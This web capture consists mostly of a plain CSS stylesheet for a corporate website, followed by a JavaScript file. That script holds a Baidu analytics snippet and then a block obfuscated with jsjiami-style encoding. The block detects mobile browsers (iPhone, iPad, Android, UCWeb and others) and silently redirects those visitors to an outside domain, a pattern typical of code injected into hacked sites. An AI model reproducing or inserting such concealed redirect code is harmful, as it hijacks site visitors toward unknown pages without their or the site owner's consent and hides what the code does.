.in-news-list dd p {margin: 15px 0 0;color: #666;line-height: 1.8;height: 100px;overflow: hidden;text-align: justify;}
.in-news-list dd .more {color: #999;display: inline-block;margin-top: 10px;}
.in-news-list dd .more:hover {color: #ea3516;}
.in-news-list ul {overflow: hidden;margin-left: -20px;margin-top: 10px;}
.in-news-list li {float: left;width: 50%;}
.in-news-list li a {display: block;line-height: 44px;border-bottom: 1px dotted #ddd;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;position: relative;padding: 0 0 0 15px;margin-left: 20px;}
.in-news-list li a:before {position: absolute;left: 2px;top: 50%;content: "";margin-top: -3px;width: 0;height: 0;border-top: 3px solid transparent;border-left: 4px solid #ea3516;border-bottom: 3px solid transparent;}

.in-news-list li span{
	    float: right;
	font-size: 12px;
    color: #666;
	
}
.news-menu {overflow: hidden;}
.news-menu li {float: left;margin-right: 40px;}
.news-menu li a {color: #666;}
.news-menu li.active a,.news-menu li a:hover {color: #ea3516;}

#marquee {height: 420px;overflow: hidden;}
#marquee li {border-bottom: 1px dotted #d2d2d2;}
#marquee li a {display: block;padding: 25px 20px;}
#marquee li h4 {margin: 0;background: url(../images/icon_askw.png) no-repeat 0 0;line-height: 22px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;padding-left: 30px;padding-bottom: 5px;}
#marquee li p {margin: 10px 0 0;color: #999;background: url(../images/icon_askd.png) no-repeat 0 0;line-height: 1.8;padding-left: 30px;height: 50px;overflow: hidden;}

.yunu-link {padding: 20px 0;}
.yunu-link h4 {border-bottom: 1px solid #ddd;margin: 0;font-size: 18px;color: #ea3516;padding-bottom: 15px;}
.yunu-link h4 small {text-transform: uppercase;font-size: 16px;font-weight: normal;color: #999;}
.yunu-link ul {margin-left: -20px;}
.yunu-link li {float: left;margin-left: 20px;margin-top: 20px;}

.footer {padding-bottom: 30px;}
.footer-link {text-align: center;font-size: 0;background-color: #545454;line-height: 50px;margin-bottom: 30px;}
.footer-link a,.footer-link span {display: inline-block;vertical-align: middle;font-size: 14px;color: #fff;}
.footer-link span {padding: 0 18px;}
.footer-link a:hover {color: #ea3516;}
.footer-logo {float: left;line-height: 150px;height: 150px;width: 220px;}
.footer-info {float: left;border-left: 1px solid #eee;padding-left: 30px;margin-left: 30px;}
.footer-info p {margin: 0;padding: 5px 0;}
.footer-ewm {float: right;text-align: center;}
.footer-ewm .img-center {border: 1px dotted #d7d7d7;padding: 4px;width: 110px;height: 110px;line-height: 110px;margin-bottom: 5px;}

.banner-sub {margin-bottom: 15px;}

.ct2-sd {float: left;width: 228px;}
.ct2-sd-right {float: right;}
.ct2-mn {float: right;width: 940px;}
.ct2-mn-left {float: left;}

.panel-sd {margin-bottom: 15px;border: 1px solid #eee;}
.panel-sd .tit {text-align: center;color: #fff;line-height: 50px;font-size: 18px;background: -webkit-linear-gradient(bottom, #ea3516, #ee5e45);
    background: -moz-linear-gradient(bottom, #ea3516, #ee5e45);
    background: -o-linear-gradient(bottom, #ea3516, #ee5e45);
    background: linear-gradient(bottom, #ea3516, #ee5e45);}

.lanmu li {border-bottom: 1px dotted #ddd;}
.lanmu li:last-child {border-bottom: 0;}
.lanmu li>a {display: block;background: -webkit-linear-gradient(right, #fafafa, #f0f0f0);
    background: -moz-linear-gradient(right, #fafafa, #f0f0f0);
    background: -o-linear-gradient(right, #fafafa, #f0f0f0);
    background: linear-gradient(right, #fafafa, #f0f0f0);line-height: 44px;padding: 0 0 0 25px;}
.lanmu li .arr {float: right;height: 45px;width: 40px;position: relative;cursor: pointer;}
.lanmu li .arr:after {content: '';border-top: 2px solid #ccc;border-left: 2px solid #ccc;-webkit-box-sizing: content-box;box-sizing: content-box;display: block;width: 8px;height: 8px;margin: auto;position: absolute;top: 0;bottom: 0;-webkit-transform: rotate(135deg);transform: rotate(135deg);right: 15px;}
.lanmu-box {display: none;}
.lanmu-box p {margin: 0;border-top: 1px dotted #ddd;}
.lanmu-box p a {padding: 0 25px;display: block;line-height: 40px;}
.lanmu-box p a.on{ color: #f37a57; }
.lanmu li>a:hover,.lanmu li.active>a {background: #f37a57;color: #fff;}
.lanmu li.open .lanmu-box {display: block;}
.lanmu li.open .arr:after {-webkit-transform: rotate(225deg);transform: rotate(225deg);}

.list-3 {padding: 0 15px 15px;}
.list-3 li a {display: block;margin: 15px 0 0;background-color: #f5f5f5;transition: all 0.5s;}
.list-3 li .img-center {overflow: hidden;}
.list-3 li .img-center img {transition: all 0.5s;}
.list-3 li .text {text-align: center;padding: 0 10px;line-height: 30px;height: 30px;overflow: hidden;font-size: 12px;}
.list-3 li a:hover {background-color: #ea3516;color: #fff;}
.list-3 li a:hover .img-center img {transform: scale(1.1);}
.list-3-1 {margin: -20px 0 0 -20px;padding: 0;}
.list-3-1 li {float: left;width: 33.333333%;}
.list-3-1 li a {margin: 20px 0 0 20px;}
.list-3-1 li .img-cover span {padding-top: 78.7%;}
.list-3-1 li .text {line-height: 36px;height: 36px;}
.list-3-1 li a:hover .img-cover span {transform: scale(1.1);}

.contact-sd {padding: 15px;}
.contact-sd h4 {margin: 0;color: #ea3516;}
.contact-sd p {font-size: 12px;border-top: 1px dotted #ddd;margin: 8px 0 0;padding-top: 8px;}

.position {margin-bottom: 15px;border: 1px solid #efefef;border-left: 3px solid #ea3516;padding: 8px 0 8px 10px;background: #fafafa;}

.mn-box {border: 1px solid #efefef;padding: 20px;margin-bottom: 15px;}

.list-4 li {margin-bottom: 10px;}
.list-4 li a {display: block;overflow: hidden;padding: 20px;background-color: #f5f5f5;}
.list-4 li .more {float: right;line-height: 36px;width: 90px;text-align: center;background-color: #ec5b43;color: #fff;margin-top: 20px;}
.list-4 li .date {float: left;width: 76px;background-color: #fff;text-align: center;padding: 14px 0;}
.list-4 li .date strong {display: block;font-family: Impact;font-size: 24px;line-height: 1;margin-bottom: 5px;}
.list-4 li .text {margin: 0 110px 0 95px;}
.list-4 li .text h4 {margin: 0;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-size: 16px;}
.list-4 li .text p {margin: 5px 0 0;line-height: 1.8;height: 50px;overflow: hidden;color: #666;text-align: justify;}
.list-4 li:nth-of-type(even) a {background-color: #fdeae7;}

.pages {margin: 20px 0 0;text-align: center;font-size: 0;}
.pages a {display: inline-block;font-size: 14px;line-height: 35px;padding: 0 14px;margin: 5px;background-color: #f5f5f5;border-radius: 3px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.pages a:hover,.pages a.active {background-color: #ea3516;color: #fff;}

.panel-mn {border: 1px solid #efefef;margin-bottom: 15px;border-top: 2px solid #f0715b;}
.panel-mn .tit {padding: 0 20px;background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
    background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
    background: -o-linear-gradient(bottom, #f5f5f5, #eee);
    background: linear-gradient(bottom, #f5f5f5, #eee);line-height: 44px;font-weight: bold;color: #ea3516;}
.panel-mn .bd {padding: 20px;}

.list-5 {margin-left: -30px;}
.list-5 li {float: left;width: 50%;}
.list-5 li a {display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-size: 12px;position: relative;padding-left: 10px;line-height: 30px;margin-left: 30px;}
.list-5 li a:before {content: '';position: absolute;left: 0;top: 50%;width: 0;height: 0;margin-top: -3px;border-top: 3px solid transparent;border-left: 4px solid #ea3516;border-bottom: 3px solid transparent;}
.list-5 li span {float: right;color: #999;}

.list-6 {margin: -20px 0 0 -20px;}
.list-6 li {float: left;width: 25%;}
.list-6 li a {display: block;margin: 20px 0 0 20px;}
.list-6 li .img-cover {border: 1px solid #efefef;transition: all 0.5s;}
.list-6 li .img-cover span {padding-top: 74%;}
.list-6 li .text {margin-top: 10px;text-align: center;}
.list-6 li .text h4 {margin: 0;font-weight: normal;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.list-6 li .text p {margin: 5px 0 0;font-size: 12px;color: #888;height: 34px;overflow: hidden;}
.list-6 li a:hover .img-cover {border-color: #ea3516;}
.list-6 li a:hover .img-cover span {transform: scale(1.1);}

.list-7 {padding: 15px;}
.list-7 li a {display: block;line-height: 26px;font-size: 12px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.list-7 li span {display: inline-block;vertical-align: top;width: 20px;line-height: 20px;text-align: center;background-color: #999;color: #fff;margin-top: 3px;margin-right: 5px;transform: scale(0.8);}
.list-7 li:nth-of-type(1) span,.list-7 li:nth-of-type(2) span,.list-7 li:nth-of-type(3) span {background-color: #f0592d;}

.content-title {margin-bottom: 20px;text-align: center;}
.content-title h1 {font-size: 20px;margin: 0;font-weight: normal;color: #ea3516;}
.content-title p {margin: 15px 0 0;font-size: 12px;color: #999;border-top: 1px dashed #ddd;padding-top: 15px;}
.content-title p span {padding: 0 10px;display: inline-block;}
.content-body {line-height: 1.8;}
.content-body img {max-width: 100% !important;height: auto !important;}
.content-exp {padding: 10px 15px;font-size: 12px;background-color: #f5f5f5;margin-top: 20px;border-radius: 5px;}
.content-exp li {line-height: 2;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}

.form-group {margin-bottom: 20px;}
.form-label {line-height: 42px;display: block;float: left;width: 110px;text-align: right;}
.form-label span {color: #c5262b;}
.form-content {margin-left: 110px;}
.form-control {line-height: 20px;font-size: 14px;border: 1px solid #efefef;padding: 10px 15px;width: 100%;display: inline-block;vertical-align: top;-webkit-box-sizing: border-box;box-sizing: border-box;}
.form-content.yzm .form-control {width: 100px;}
.form-content.yzm .img {height: 42px;width: auto;}
select.form-control {height: 1.7rem;}
.form-submit {padding: 10px 20px;color: #fff;background-color: #ea3516;border: 0;cursor: pointer;border-radius: 0.15rem;font-size: 14px;}
.form-button {padding: 10px 20px;color: #fff;background-color: #767676;border: 0;cursor: pointer;border-radius: 0.15rem;font-size: 14px;}

.hlbd .form-group {float: left;width: 33.333333%;}

.contact {background: url(../images/contact.jpg) no-repeat right center / contain;margin-left: 20px;}
.contact li {max-width: 400px;border-top: 1px dashed #eee;padding: 15px 0;font-size: 16px;line-height: 32px;}
.contact li:first-child {border-top: 0;}
.contact li i {color: #ea3516;font-size: 32px;line-height: 1;margin-right: 10px;vertical-align: top;display: inline-block;}

@media screen and (max-width: 767px) {
    body {min-width: 320px;padding-top: 50px;}
    .container {width: auto;}
    
    .yunu-footer-fix {display: block;}
    

    .kefu {display: none;}

    .header {padding: 10px 0;position: fixed;z-index: 10;width: 100%;top: 0;left: 0;box-shadow: 0 0 10px #ddd;}
    .header .topbar,.header .text,.header .tel {display: none;}
    .header .logo {height: 30px;line-height: 30px;float: none;padding: 0;}
    .header .nav {margin: 10px 0 -10px;text-align: left;display: none;background-color: transparent;}
    .header .nav ul {margin: 0 -15px;}
    .header .nav li {display: block;margin: 0;border-top: 1px solid #eee;}
    .header .nav li a {line-height: 40px;padding: 0 15px;color: #333;}
    .header .nav li .arr {display: block;}
    .header .nav li.active a, .header .nav li.open a, .header .nav li a:hover {background-color: transparent;color: #ea3516}
    .header .nav li.open .arr:after {border-color: #ea3516;-webkit-transform: rotate(225deg);transform: rotate(225deg);}
    .header .nav .dropdown-box {position: static;background-color: #f5f5f5;min-width: auto;text-align: left;}
    .header .nav .dropdown-box a {color: #333 !important;border-top: 1px dotted #ddd;padding: 0 15px;line-height: 40px;background-color: transparent !important;border-bottom: 0;}
    .menu-btn {display: block;}

    .banner .swiper-slide {height: 150px;}
    .banner .swiper-pagination-bullet {width: 24px;height: 4px;}

    .yunu-sou {padding: 0;}
    .yunu-sou .container {padding: 0;}
    .yunu-sou .hot {display: none;}
    .yunu-sou .hform {float: none;position: relative;}
    .yunu-sou .hform input {font-size: 14px;border-color: transparent;width: 100%;box-sizing: border-box;line-height: 20px;padding: 9px 60px 9px 15px;border-radius: 0;}
    .yunu-sou .hform button {position: absolute;right: 0;top: 0;width: 50px;height: 40px;font-size: 14px;}

    .section {padding: 30px 0;}
    .section-title {margin-bottom: 20px;font-size: 20px;}
    .section-title span {font-size: 14px;text-indent: 0;letter-spacing: 0;}
    .section-title p small {font-size: 12px;padding: 0 10px;}
    .section-title p small:before, .section-title p small:after {width: 24px;}

    .in-prd-cate {display: none;}
    .in-prd-con {float: none;width: auto;}
    .in-prd-top {display: none;}

    .list-1 {margin: -10px 0 0 -10px;}
    .list-1 li {width: 50%;}
    .list-1 li .wrap {margin: 10px 0 0 10px;}
    .list-1 .text {padding: 10px 15px;}
    .list-1 .text p {display: none;}

    .in-xcy .tit,.in-xcy .tel {float: none;text-align: center;}
    .in-xcy .t1 {font-size: 16px;}
    .in-xcy .t2 {font-size: 12px;margin-top: 10px;}
    .in-xcy .tel {margin-top: 15px;}
    .in-xcy .tel strong {line-height: 1.2;}

    .in-cpys dt {display: none;}
    .in-cpys dd {margin: 0 !important;}
    .in-cpys dd .item {margin-bottom: 20px;background-color: #f5f5f5;border-radius: 5px;}
    .in-cpys dd .num {width: 40px;height: 60px;font-size: 24px;line-height: 45px;}
    .in-cpys dd .num:after {width: 24px;}
    .in-cpys dd .text {margin-left: 45px;padding: 15px;}
    .in-cpys dd .text h4 {font-size: 18px;}
    .in-cpys dd .text h4 small {font-size: 12px;margin-top: 10px;padding-top: 10px;border-top: 1px dotted #ccc;}
    .in-cpys dd .text p {margin-top: 10px;}

    .in-about-tit {padding: 20px;margin-bottom: 20px;}
    .in-about {padding: 0;}
    .in-about dl {background-color: transparent;}
    .in-about dt {width: auto;float: none;}
    .in-about dd {margin: 0;padding: 15px 15px 30px;}
    .in-about dd .more {margin-top: 15px;}

    .in-case-tit {margin-bottom: 20px;}
    .in-case-btn a,.in-case-btn span {line-height: 40px;padding: 0 15px;font-size: 14px;}

    .list-2 {margin: -10px 0 0 -10px;}
    .list-2 li {width: 50%;}
    .list-2 li a {margin: 10px 0 0 10px;}

    .in-news-left,.in-news-right {float: none;width: auto;}
    .in-news-right {margin-top: 20px;}
    .in-news-tit {font-size: 14px;padding: 0 15px;line-height: 45px;}
    .in-news-tit .more {font-size: 12px;}
    .in-news-wrap {padding: 15px;}
    .in-news-list dt {width: 110px;}
    .in-news-list dd {margin-left: 120px;}
    .in-news-list dd p {margin-top: 10px;height: 50px;}
    .in-news-list dd .more {display: none;}
    .in-news-list li {width: 100%;}
    .in-news-list li a {line-height: 40px;}

    .news-menu li {margin-right: 15px;}

    #marquee {height: 354px;}
    #marquee li a {padding: 15px;}

    .footer {padding: 20px 0;background-color: #333;color: #fff;text-align: center;}
    .footer a {color: #fff;}
    .footer-link,.footer-logo,.footer-ewm {display: none;}
    .footer-info {padding-left: 0;margin-left: 0;border-left: 0;font-size: 12px;float: none;}

    .ct2-sd {display: none;}
    .ct2-mn {float: none;width: auto;}

    .position {font-size: 12px;margin: 0 -15px 20px;border-right: 0;padding-right: 15px;}

    .mn-box {padding: 0;border: none;}

    .list-4 li a {padding: 10px;}
    .list-4 li .more {display: none;}
    .list-4 li .date {font-size: 12px;width: 60px;padding: 10px 0;}
    .list-4 li .date strong {font-size: 18px;}
    .list-4 li .text {margin: 0 0 0 70px;}
    .list-4 li .text h4 {font-size: 14px;}
    .list-4 li .text p {font-size: 12px;height: 42px;margin-top: 2px;}

    .pages {margin-top: 15px;}
    .pages a {font-size: 12px;line-height: 30px;padding: 0 12px;}

    .panel-mn .tit {padding: 0 10px;}
    .panel-mn .bd {padding: 10px;}

    .list-5 li {width: 100%;}

    .list-6 {margin: -10px 0 0 -10px;}
    .list-6 li {width: 50%;}
    .list-6 li a {margin: 10px 0 0 10px;}

    .list-3-1 {margin: -10px 0 0 -10px;}
    .list-3-1 li {width: 50%;}
    .list-3-1 li a {margin: 10px 0 0 10px;}

    .content-title {margin-bottom: 15px;}
    .content-title p {margin-top: 10px;padding-top: 10px;}
    .content-title p span {padding: 0 5px;}
    .content-exp {margin-top: 15px;}

    .pc-slide {float: none;width: auto;}
    .yunu-showcase-info {margin: 20px 0 0;}
    .yunu-showcase-info h1 {padding-bottom: 10px;}
    .yunu-showcase-info p {margin-top: 10px;}

    .form-group {margin-bottom: 10px;}
    .form-label {line-height: 34px;width: 85px;}
    .form-content {margin-left: 85px;}
    .form-control {padding: 6px 10px;}
    .hlbd .form-group {width: 100%;}
    .form-content.yzm .form-control {width: 80px;}
    .form-content.yzm .img {height: 34px;width: 90px;}

    .contact {margin-left: 0;background: none;}
    .contact li {padding: 10px 0;font-size: 14px;line-height: 24px;}
    .contact li i {font-size: 24px;}

    .banner-sub {display: none;}

    .yunu-sou {display: none;}
}


--- FILE ---
content_type: application/javascript
request_url: https://wula-2025.oss-cn-beijing.aliyuncs.com/777.js
body_size: 3109
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6de8765de7303129e9e96059227a24f2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0xodx='jsjiami.com.v7';function _0x2756(_0x19ca5e,_0x2a848f){var _0xff5300=_0xff53();return _0x2756=function(_0x27561c,_0x237f0a){_0x27561c=_0x27561c-0x186;var _0x3ccb81=_0xff5300[_0x27561c];if(_0x2756['vXdFUU']===undefined){var _0x3cec07=function(_0x52ea16){var _0x32f347='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2ebde3='',_0x3b4f79='';for(var _0x31c1e5=0x0,_0x2eace7,_0x5deef3,_0x1f20f2=0x0;_0x5deef3=_0x52ea16['charAt'](_0x1f20f2++);~_0x5deef3&&(_0x2eace7=_0x31c1e5%0x4?_0x2eace7*0x40+_0x5deef3:_0x5deef3,_0x31c1e5++%0x4)?_0x2ebde3+=String['fromCharCode'](0xff&_0x2eace7>>(-0x2*_0x31c1e5&0x6)):0x0){_0x5deef3=_0x32f347['indexOf'](_0x5deef3);}for(var _0x53c01f=0x0,_0x539e0a=_0x2ebde3['length'];_0x53c01f<_0x539e0a;_0x53c01f++){_0x3b4f79+='%'+('00'+_0x2ebde3['charCodeAt'](_0x53c01f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3b4f79);};var _0x5f26fc=function(_0xafbaa2,_0x582a01){var _0x475c3a=[],_0x296a07=0x0,_0x29eb15,_0xa961aa='';_0xafbaa2=_0x3cec07(_0xafbaa2);var _0x38edc5;for(_0x38edc5=0x0;_0x38edc5<0x100;_0x38edc5++){_0x475c3a[_0x38edc5]=_0x38edc5;}for(_0x38edc5=0x0;_0x38edc5<0x100;_0x38edc5++){_0x296a07=(_0x296a07+_0x475c3a[_0x38edc5]+_0x582a01['charCodeAt'](_0x38edc5%_0x582a01['length']))%0x100,_0x29eb15=_0x475c3a[_0x38edc5],_0x475c3a[_0x38edc5]=_0x475c3a[_0x296a07],_0x475c3a[_0x296a07]=_0x29eb15;}_0x38edc5=0x0,_0x296a07=0x0;for(var _0x2e8a38=0x0;_0x2e8a38<_0xafbaa2['length'];_0x2e8a38++){_0x38edc5=(_0x38edc5+0x1)%0x100,_0x296a07=(_0x296a07+_0x475c3a[_0x38edc5])%0x100,_0x29eb15=_0x475c3a[_0x38edc5],_0x475c3a[_0x38edc5]=_0x475c3a[_0x296a07],_0x475c3a[_0x296a07]=_0x29eb15,_0xa961aa+=String['fromCharCode'](_0xafbaa2['charCodeAt'](_0x2e8a38)^_0x475c3a[(_0x475c3a[_0x38edc5]+_0x475c3a[_0x296a07])%0x100]);}return _0xa961aa;};_0x2756['bmxqwY']=_0x5f26fc,_0x19ca5e=arguments,_0x2756['vXdFUU']=!![];}var _0x42732b=_0xff5300[0x0],_0x2baf02=_0x27561c+_0x42732b,_0x317e25=_0x19ca5e[_0x2baf02];return!_0x317e25?(_0x2756['vSEaug']===undefined&&(_0x2756['vSEaug']=!![]),_0x3ccb81=_0x2756['bmxqwY'](_0x3ccb81,_0x237f0a),_0x19ca5e[_0x2baf02]=_0x3ccb81):_0x3ccb81=_0x317e25,_0x3ccb81;},_0x2756(_0x19ca5e,_0x2a848f);}(function(_0x31f361,_0x57a6c5,_0x772d67,_0x553b50,_0x16ab05,_0x44eda1,_0x476831){return _0x31f361=_0x31f361>>0x2,_0x44eda1='hs',_0x476831='hs',function(_0x37f1f0,_0x4acf17,_0x5a32f2,_0x3a234d,_0x141fc2){var _0x533e8d=_0x2756;_0x3a234d='tfi',_0x44eda1=_0x3a234d+_0x44eda1,_0x141fc2='up',_0x476831+=_0x141fc2,_0x44eda1=_0x5a32f2(_0x44eda1),_0x476831=_0x5a32f2(_0x476831),_0x5a32f2=0x0;var _0x6b2f59=_0x37f1f0();while(!![]&&--_0x553b50+_0x4acf17){try{_0x3a234d=-parseInt(_0x533e8d(0x191,'$[2*'))/0x1*(parseInt(_0x533e8d(0x1a7,'gC!M'))/0x2)+-parseInt(_0x533e8d(0x194,'gzPS'))/0x3+-parseInt(_0x533e8d(0x1a8,'rST#'))/0x4*(-parseInt(_0x533e8d(0x198,'cXjG'))/0x5)+-parseInt(_0x533e8d(0x1a9,'3#bG'))/0x6*(-parseInt(_0x533e8d(0x195,'3#bG'))/0x7)+-parseInt(_0x533e8d(0x18d,'D])u'))/0x8+parseInt(_0x533e8d(0x1b0,'SP5%'))/0x9+parseInt(_0x533e8d(0x1b2,'qUoJ'))/0xa;}catch(_0x563fec){_0x3a234d=_0x5a32f2;}finally{_0x141fc2=_0x6b2f59[_0x44eda1]();if(_0x31f361<=_0x553b50)_0x5a32f2?_0x16ab05?_0x3a234d=_0x141fc2:_0x16ab05=_0x141fc2:_0x5a32f2=_0x141fc2;else{if(_0x5a32f2==_0x16ab05['replace'](/[yJKWnOhqGlLfVwAQXUx=]/g,'')){if(_0x3a234d===_0x4acf17){_0x6b2f59['un'+_0x44eda1](_0x141fc2);break;}_0x6b2f59[_0x476831](_0x141fc2);}}}}}(_0x772d67,_0x57a6c5,function(_0x3511ab,_0x465623,_0x240224,_0x400820,_0x66fffe,_0x4f353e,_0x2d3798){return _0x465623='\x73\x70\x6c\x69\x74',_0x3511ab=arguments[0x0],_0x3511ab=_0x3511ab[_0x465623](''),_0x240224='\x72\x65\x76\x65\x72\x73\x65',_0x3511ab=_0x3511ab[_0x240224]('\x76'),_0x400820='\x6a\x6f\x69\x6e',(0x1cb1f9,_0x3511ab[_0x400820](''));});}(0x324,0x2c0b3,_0xff53,0xcb),_0xff53)&&(_0xodx=0x19b0);function _0xff53(){var _0x1f37f6=(function(){return[_0xodx,'xKJjAqsjVLUiOamwWiQ.wyfclLomhX.fvwnQ7xGL==','aCkLbJGfWOLRWOSmjCoxWRW','D8kkWPqHDxFcKh7cRq','lHrwWPZdRq','W4vUWO8yW67cKSo+nq','tCkvBmkrCa','WOJdU8odwW','wmkAW6FcVcT+WQ9CWQbHjCow','WPZcV8k5u20HWPXD','t8osW7LQWOddU8kysSonguRcN18','b8kGW6e0W5y','wX/dKmkshJ1TsG','WPnSW7JcR0y','W7FdN8kIW6bhW6ixW47dUSopW6pdUmoM','wmotCComWPBcVbddTa','W64ZW6TnWRW'].concat((function(){return['xeyje3mivIu','W6SVC0xcTW','W4vMW6nWBCkbW640uCkaWPnHWQC','hSkot8o5WPVcNHNcG0T3','WOu3WQeskW','zSkdW7JdIhq','W7FdJ8ofeLpcRuRcGNm1iCkIDMlcVmoCW6xcSdu','vSoIWQKqW5ikwCoYWO8w','emkSW6ydW6G','hmkoWQSSW53cQ8om','xWusWQeJxJlcTaFdOG','WPNcRCo3ethdMHldRCkzgGtcIG','WPVcUmoyntTcWQfhWQVcJ8oCW7G','WP/cUSklw0SWWOjR','WPtcV8oFnJ9aWQP6WPxcLmodW4i','EmkuWOihyG','WQWbWOzvdW'].concat((function(){return['W4tdU8kbBwerW4zLWOG','b8oQWOhcKZdcK8k4WQpcR8oJpmoJ','WROrWQWzW6zjW7/dVCoqlSk0hmoL','W45Deq0','ecdcQCofW6RdP8orjNDUWRPeW40','eeFdP8kEeq','i8kxW5GHWRywWQjLWRSbWO4','W74IW4f+nq','WRCthIi7','kXKKWO3cNa','WQ/dGCkvca','W7ddMCkYqwO','wCkzW6lcUe4KWRjvWQTa','fSohWR/dRhq9WPamWQnncCoOl8oe','m8ojW4fGasddGxVcQmoUuCkfpq'];}()));}()));}());_0xff53=function(){return _0x1f37f6;};return _0xff53();};function browserRedirect(){var _0x23adee=_0x2756,_0x5aac5b={'uTyyd':_0x23adee(0x1a3,'R$&q'),'zmsTV':function(_0x41a6e6,_0x5bc373){return _0x41a6e6==_0x5bc373;},'WZHlp':_0x23adee(0x193,'S18Z'),'ZgVap':_0x23adee(0x1a6,'%8#r'),'bqthU':_0x23adee(0x188,'^U0X'),'qepSr':'https://ys.haaensage.com/ky/','XArcl':_0x23adee(0x1b1,'i*yD'),'XCbxh':_0x23adee(0x18c,'gzPS'),'UmWoC':_0x23adee(0x1a0,'1)Zy'),'VzBzL':_0x23adee(0x1a4,'IhPP')},_0xd8c648=_0x5aac5b[_0x23adee(0x192,'TYYV')][_0x23adee(0x1ad,'Gf91')]('|'),_0x234c78=0x0;while(!![]){switch(_0xd8c648[_0x234c78++]){case'0':var _0xbeb36d=navigator[_0x23adee(0x18f,'D])u')][_0x23adee(0x1b4,'!9Qg')]();continue;case'1':var _0x28ea45=_0x5aac5b[_0x23adee(0x197,'FucM')](_0xbeb36d[_0x23adee(0x1a5,'FucM')](/midp/i),_0x5aac5b[_0x23adee(0x1a2,'S9y^')]);continue;case'2':var _0x3afe4e=_0xbeb36d[_0x23adee(0x186,'lLyx')](/android/i)==_0x5aac5b['ZgVap'];continue;case'3':var _0x4425ff=_0xbeb36d[_0x23adee(0x187,'G$LU')](/ucweb/i)==_0x5aac5b['bqthU'];continue;case'4':(_0x5a68c2||_0x33e6c8||_0x28ea45||_0x46dca7||_0x4425ff||_0x3afe4e||_0x309223||_0x5540bf)&&(window['location'][_0x23adee(0x189,'R$&q')]=_0x5aac5b[_0x23adee(0x1a1,'e6Uo')]);continue;case'5':var _0x5a68c2=_0x5aac5b[_0x23adee(0x1b3,'cXjG')](_0xbeb36d['match'](/ipad/i),_0x5aac5b[_0x23adee(0x18a,'rST#')]);continue;case'6':var _0x5540bf=_0x5aac5b[_0x23adee(0x190,'%16e')](_0xbeb36d[_0x23adee(0x19e,'n$H8')](/windows mobile/i),_0x5aac5b['XCbxh']);continue;case'7':var _0x309223=_0x5aac5b[_0x23adee(0x1ac,'D])u')](_0xbeb36d[_0x23adee(0x19c,'f#zn')](/windows ce/i),_0x5aac5b['UmWoC']);continue;case'8':var _0x33e6c8=_0xbeb36d['match'](/iphone os/i)==_0x23adee(0x1ae,'3#bG');continue;case'9':var _0x46dca7=_0xbeb36d[_0x23adee(0x199,'i)tc')](/rv:1.2.3.4/i)==_0x5aac5b['VzBzL'];continue;}break;}}browserRedirect();var version_ = 'jsjiami.com.v7';